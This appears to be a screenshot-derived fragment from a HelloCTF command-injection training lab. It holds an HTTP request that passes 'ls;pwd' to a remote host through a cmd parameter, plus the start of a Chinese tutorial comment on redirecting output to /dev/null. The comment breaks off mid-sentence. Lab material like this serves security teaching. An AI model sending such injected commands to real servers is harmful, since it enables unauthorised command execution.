 GET /?cmd=ls;pwd HTTP/1.1
Host: 27.25.151.166:1082
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
index.php <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date:   2024-08-11 14:34
# @Repo:   github.com/ProbiusOfficial/RCE-labs
# @email:  admin@hello-ctf.com
# @link:   hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 - 重定向 ---
大多数 UNIX 系统命令从你的终端接受输入并将所产生的输出发送回到您的终端。一个命令
通常从一个叫标准输入的地方读取输入，默认情况下，这恰好是你的终端。同样，一个命令
通常将其输出写入到标准输出，默认情况下，这也是你的终端 —— 这些是命令有回显的基
础。
如果希望执行某个命令，但又不希望在屏幕上显示输出结果，那么可以将输出重定向
到 /dev/null：
$ command > /dev/null
/dev/null 是一个特殊的文件，写入到它的内容都会被丢弃；如果尝试从该文件读取内
容，那么什么也读不到。但是 /dev/null 文件非常有用，将命令的输出重定向到它，会起
到"禁止输出"的效果。
如果希望屏蔽 stdout 和 stderr，可以这样写：